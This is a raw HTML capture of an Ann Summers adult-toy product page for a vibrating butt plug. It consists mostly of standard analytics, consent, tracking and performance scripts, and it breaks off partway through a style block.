

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/vibro-butt-plug/73582.html
body_size: 42681
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Vibro Butt Plug</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=73582">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=73582",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/vibro-butt-plug/73582.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[],"detail":{"products":[{"id":"73582","name":"Vibro Butt Plug","price":27,"brand":"Ann Summers","category":"","quantity":1,"item_group_id":"73582","dimension7":"CORE TOY RANGE","dimension8":"Toys","dimension9":"Anal","dimension10":"Butt Plug","dimension11":"Toys"}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="Ann Summers"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/noibu.js" data-noibu-session-id="QlaOfOckXB" defer></script>







<link rel="canonical" href="https://www.annsummers.com/vibro-butt-plug/73582.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Vibro Butt Plug","description":"1001368","mpn":"73582","sku":"73582","brand":{"@type":"Thing","name":"Ann Summers"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1a70cca6/images/07ANAVAS1100006/07ANAVAS1100006_Z.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd8ed41c2/images/07ANAVAS1100006/07ANAVAS1100006_Z_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw37a13f84/images/07ANAVAS1100006/07ANAVAS1100006_Z_2.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/vibro-butt-plug/73582.html","@type":"Offer","priceCurrency":"USD","price":"27.0","availability":"http://schema.org/OutOfStock"}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="clo4w5axfuxnc2lq3ynq-f-63228de28-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"78c0079","ak.r":47370,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"18.221.203.0","ak.cport":54992,"ak.gh":"23.208.24.71","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769004571","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==fui0gYxXAhxUZP61IiGKD/AYWIVstH+G6V9EZPBKXFuJ3B3WZgsmRmb+xv0aihyxnL7Ukm4KIiHuro3+JvkQ2oAlFsXkHUde2J8KC1yMHaXKhAU68DJ6tmrsX89/dm1S6BGcgwmTOkoERve/cQ58RzdvvubjvcLz+EhXa6u1BnKrG+MxVy6l8e8JTQvtgpOEu/fwVoX4wfzGRzDE+gAXHQm5ZPaaFm8SAGRUAzeJ/JMgVAg/mdoBbGtSUvTI7KfsxZymggyOI9tUNBmA1w0Fah8kmDt1aweckBA9KhrueqrSU34lsh4nYTqBP+cbSS0TaTZGHDCCD3LgdcM6LWCS/tXTPfmmSUItiLjko33s69514GrhF7NNbN8pQmIobB8oUGxVQ0DUsPuqtOihP98WvDyJf5zyxLGA2ljINZ/JrTY=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=73582">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
    var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
    var urlParams = new URLSearchParams(window.location.search);
    var fs_alp_id = urlParams.get("fs_alp_id");
    var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
    var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
    if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                  var alpScript = document.createElement("script");
                  alpScript.setAttribute("async", "");
                  alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                  document.head.appendChild(alpScript);
    }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
